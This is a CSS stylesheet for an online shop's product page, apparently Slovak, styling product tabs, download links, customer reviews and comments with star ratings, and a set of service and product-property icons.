#row-tabs .row-tabs-border .row-tabs-img img {
	width: 100%
}
#row-tabs .row-tabs-border .row-tabs-info {
	width: calc(100% - 120px);
	height: 120px;
	float: left;
	padding: 15px
}
#row-tabs .row-tabs-border .row-tabs-info h2 {
	font-size: 22px;
	font-weight: 200;
	font-style: italic;
	margin: 0;
	color: #4c4c4c
}
#row-tabs .row-tabs-border .row-tabs-info .stock-status {
	margin: 8px 0
}
#row-tabs .row-tabs-border .row-tabs-info .navbar {
	background: none;
	min-height: inherit;
	border: none;
	padding: 0;
	margin: 10px -15px 0 -15px
}
#row-tabs .row-tabs-border .row-tabs-info .navbar .navbar-nav {
	width: 100%;
	display: flex
}
#row-tabs .row-tabs-border .row-tabs-info .navbar .navbar-nav li {
	flex-grow: 1
}
#row-tabs .row-tabs-border .row-tabs-info .navbar .navbar-nav li a {
	padding: 10px 0px;
	text-align: center;
	color: #2f2e2e;
	font-size: 14px;
	position: relative
}
#row-tabs .row-tabs-border .row-tabs-info .navbar .navbar-nav li a:before {
	content: '';
	width: 1px;
	height: 28px;
	background: #eaeaea;
	position: absolute;
	right: 0;
	top: 6px
}
#row-tabs .row-tabs-border .row-tabs-info .navbar .navbar-nav li a:hover {
	border-bottom: 4px solid #ffba00
}
#row-tabs .row-tabs-border .row-tabs-info .navbar .navbar-nav li:last-of-type a:before {
	display: none
}
#tab-downloads .product-downloads ul {
	list-style: none;
	padding: 0;
	margin: 0
}
#tab-downloads .product-downloads ul li {
	width: 160px
}
#tab-downloads .product-downloads ul li a {
	display: block;
	background: url(../image/icon/pdf.png) top center no-repeat;
	padding-top: 60px;
	text-align: center;
	color: #2f2e2e
}
#tab-review .e-review-result {
	font-size: 40px;
	font-weight: 600;
	color: #157560;
	display: inline-block
}
#tab-review .e-review-rev {
	font-size: 16px;
	color: #404143;
	display: inline-block;
	margin: 0 0 0 30px
}
#tab-review #e-review {
	border-top: 1px solid #f7f7f7;
	border-bottom: 1px solid #f7f7f7;
	margin: 20px 0;
	padding: 20px 0 0
}
#tab-review #e-review .row {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	margin: 0 0 20px 0
}
#tab-review #e-review .row>div {
	align-items: stretch;
	padding: 0
}
#tab-review #e-review .row>div .e-review-user {
	border: 1px solid #eaeaea
}
#tab-review #e-review .row>div .e-review-user .pull-left {
	width: calc(100% - 100px);
	padding: 10px
}
#tab-review #e-review .row>div .e-review-user .pull-left .e-stars {
	margin-bottom: 10px
}
#tab-review #e-review .row>div .e-review-user .pull-left .e-stars .fa {
	font-size: 22px;
	width: 22px;
	height: 22px
}
#tab-review #e-review .row>div .e-review-user .pull-left .e-stars .fa.fa-star {
	color: #ffba00
}
#tab-review #e-review .row>div .e-review-user .pull-left .e-stars .fa.fa-star-active {
	color: #e0e6f2!important
}
#tab-review #e-review .row>div .e-review-user p {
	margin: 0
}
#tab-review #e-review .row>div .e-review-user p.e-review-name {
	font-size: 16px
}
#tab-review #e-review .row>div .e-review-user p.e-review-date {
	font-size: 13px
}
#tab-review #e-review .row>div .e-review-user p.e-review-react {
	margin-top: 20px
}
#tab-review #e-review .row>div .e-review-user p.e-review-react a {
	font-size: 14px;
	color: #4c4c4c
}
#tab-review #e-review .row>div .e-review-content {
	min-height: 102px;
	background: #cad8f4;
	padding: 25px;
	font-size: 13px;
	color: #404143;
	margin-left: 20px;
	-webkit-border-radius: 4px!important;
	-moz-border-radius: 4px!important;
	-ms-border-radius: 4px!important;
	border-radius: 4px!important
}
#tab-review #e-review .row>div .e-review-content:before {
	content: '';
	width: 0;
	height: 0;
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;
	border-right: 10px solid #cad8f4;
	position: absolute;
	top: 41px;
	left: 10px
}
#tab-review #e-review .row>div .e-review-content-green {
	background: #a5dbc4!important
}
#tab-review #e-review .row>div .e-review-content-green:before {
	border-right: 10px solid #a5dbc4!important
}
#tab-review #e-review .row .row .e-review-content {
	background: #e0e6f2
}
#tab-review #e-review .row .row .e-review-content:before {
	border-right: 10px solid #e0e6f2
}
#e-add-review {
	background: #f7f7f7
}
#e-add-review .category-title,  #e-add-review .e-products {
	padding: 25px 25px 0!important;
	border: 0
}
#e-add-review .clear-rating {
	display: none
}
#e-add-review .rating-container {
	display: inline-block
}
#e-add-review .rating-container .fa {
	font-size: 22px;
	width: 22px;
	height: 22px
}
#e-add-review .rating-container .fa.fa-star {
	color: #ffba00
}
#e-add-review .rating-container .fa.fa-star-active {
	color: #e0e6f2!important
}
#e-add-review #button-review {
	margin-bottom: 30px;
	font-size: 14px
}
#tab-comments .e-comments-result {
	font-size: 40px;
	font-weight: 600;
	color: #55b989;
	display: inline-block
}
#tab-comments .e-comments-rev {
	font-size: 16px;
	color: #404143;
	display: inline-block;
	margin: 0
}
#tab-comments #e-comments {
	border-top: 1px solid #f7f7f7;
	border-bottom: 1px solid #f7f7f7;
	margin: 20px 0;
	padding: 20px 0 0
}
#tab-comments #e-comments .row {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	margin: 0 0 20px 0
}
#tab-comments #e-comments .row>div {
	align-items: stretch;
	padding: 0
}
#tab-comments #e-comments .row>div .e-comments-user {
	border: 1px solid #eaeaea
}
#tab-comments #e-comments .row>div .e-comments-user .pull-left {
	width: calc(100% - 100px);
	padding: 10px
}
#tab-comments #e-comments .row>div .e-comments-user .pull-left .e-stars {
	margin-bottom: 10px
}
#tab-comments #e-comments .row>div .e-comments-user .pull-left .e-stars .fa {
	font-size: 22px;
	width: 22px;
	height: 22px
}
#tab-comments #e-comments .row>div .e-comments-user .pull-left .e-stars .fa.fa-star {
	color: #ffba00
}
#tab-comments #e-comments .row>div .e-comments-user .pull-left .e-stars .fa.fa-star-active {
	color: #e0e6f2!important
}
#tab-comments #e-comments .row>div .e-comments-user p {
	margin: 0
}
#tab-comments #e-comments .row>div .e-comments-user p.e-comments-name {
	font-size: 16px
}
#tab-comments #e-comments .row>div .e-comments-user p.e-comments-date {
	font-size: 13px
}
#tab-comments #e-comments .row>div .e-comments-user p.e-comments-react {
	margin-top: 20px
}
#tab-comments #e-comments .row>div .e-comments-user p.e-comments-react a {
	font-size: 14px;
	color: #4c4c4c
}
#tab-comments #e-comments .row>div .e-comments-content {
	min-height: 102px;
	background: #cad8f4;
	padding: 25px;
	font-size: 13px;
	color: #404143;
	margin-left: 20px;
	-webkit-border-radius: 4px!important;
	-moz-border-radius: 4px!important;
	-ms-border-radius: 4px!important;
	border-radius: 4px!important
}
#tab-comments #e-comments .row>div .e-comments-content:before {
	content: '';
	width: 0;
	height: 0;
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;
	border-right: 10px solid #cad8f4;
	position: absolute;
	top: 41px;
	left: 10px
}
#tab-comments #e-comments .row>div .e-comments-content-green {
	background: #a5dbc4!important
}
#tab-comments #e-comments .row>div .e-comments-content-green:before {
	border-right: 10px solid #a5dbc4!important
}
#tab-comments #e-comments .row .e-comments-content {
	background: #e0e6f2
}
#tab-comments #e-comments .row .e-comments-content:before {
	border-right: 10px solid #e0e6f2
}
#tab-comments #e-comments .row .e-comments-content+.e-add-comments {
	margin: 20px 0 0 20px
}
#tab-comments #e-comments .row .e-comments-content+.e-add-comments .e-products {
	margin: 0 -15px 20px
}
#tab-comments #e-comments .row .e-comments-content+.e-add-comments .e-products>div {
	padding: 0 15px
}
.e-add-comments {
	background: #f7f7f7
}
.e-add-comments .category-title,  .e-add-comments .e-products {
	padding: 25px 25px 0!important;
	border: 0
}
.e-add-comments .clear-rating {
	display: none
}
.e-add-comments .rating-container {
	display: inline-block
}
.e-add-comments .rating-container .fa {
	font-size: 22px;
	width: 22px;
	height: 22px
}
.e-add-comments .rating-container .fa.fa-star {
	color: #ffba00
}
.e-add-comments .rating-container .fa.fa-star-active {
	color: #e0e6f2!important
}
.e-add-comments .button-comments {
	margin-bottom: 30px;
	font-size: 14px
}
#avatarka {
	margin-bottom: 20px
}
#e-icon-box .box-icon:hover {text-decoration:underline;}


a.icon-left {
  padding-left: 50px;
  line-height: 40px;
  display: inline-block;
  text-decoration: none;
  font-weight: bold;
  color: #62bd48;
}
.icon-left-t {
  padding-left: 50px;
  line-height: 40px;
  display: inline-block;
  text-decoration: none;
}
a.icon-left:hover {
  text-decoration: underline;
  color: #62bd48;
}
p.icon-left-t {
	padding-top: 8px;
	padding-bottom: 8px;
}


.icon-1 {background: url(/image/catalog/icons/ikona-op-2.jpg) left center no-repeat;}
.icon-2 {background: url(/image/catalog/icons/ikona-skladova-dostupnost-1.jpg) left center no-repeat;}
.icon-3 {background: url(/image/catalog/icons/ikona-doprava-1.jpg) left center no-repeat;}
.icon-4 {background: url(/image/catalog/icons/ikona-platba-za-tovar.jpg) left center no-repeat;}
.icon-5 {background: url(/image/catalog/icons/ikona-vernostny-program-1.jpg) left center no-repeat;}
.icon-6 {background: url(/image/catalog/icons/ikona-darcek-k-objednavke-1.jpg) left center no-repeat;}
.icon-7 {background: url(/image/catalog/icons/ikona-kontakt-1.jpg) left center no-repeat;}
.icon-8 {background: url(/image/catalog/icons/ikona-listok.jpg) left center no-repeat;}
.icon-9 {background: url(/image/catalog/icons/ikona-tejp.jpg) left center no-repeat;}
.icon-10 {background: url(/image/catalog/icons/ikona-cena.png) left center no-repeat;}
.icon-11 {background: url(/image/catalog/icons/ikona-sklad.png) left center no-repeat;}
.icon-12 {background: url(/image/catalog/icons/ikona-rychla-doprava.png) left center no-repeat;}
.icon-13 {background: url(/image/catalog/icons/ikona-osobny-odber.png) left center no-repeat;}
.icon-14 {background: url(/image/catalog/icons/ikona-vernostny-program-1.jpg) left center no-repeat;}
.icon-15 {background: url(/image/catalog/icons/ikona-darcek-k-objednavke-1.jpg) left center no-repeat;}
.icon-16 {background: url(/image/catalog/icons/ikona-live-chat.png) left center no-repeat;}
.icon-17 {background: url(/image/catalog/icons/ikona-hot-line.png) left center no-repeat;}
.icon-18 {background: url(/image/catalog/icons/prisadovy-kupel.jpg) left center no-repeat;}
.icon-19 {background: url(/image/catalog/icons/prisadovy-kupel-01.jpg) left center no-repeat;}
.icon-20 {background: url(/image/catalog/icons/prisadovy-kupel-02.jpg) left center no-repeat;}
.icon-21 {background: url(/image/catalog/icons/zlozenie.jpg) left center no-repeat;}
.icon-22 {background: url(/image/catalog/icons/davkovanie.png) left center no-repeat;}
.icon-23 {background: url(/image/catalog/icons/no-gmo.png) left center no-repeat;}
.icon-24 {background: url(/image/catalog/icons/vegan.png) left center no-repeat;}
.icon-25 {background: url(/image/catalog/icons/no-paraben.png) left center no-repeat;}
.icon-26 {background: url(/image/catalog/icons/poznamka.png) left center no-repeat;}
.icon-27 {background: url(/image/catalog/icons/md-zdravotnicka-pomocka.jpg) left center no-repeat;}

.e-customer-support
{border: 1px solid #eaeaea;padding:10px;text-align:left;}

.e-customer-support .fa 
{color:darkgreen;font-size:20px;margin-right:20px;}
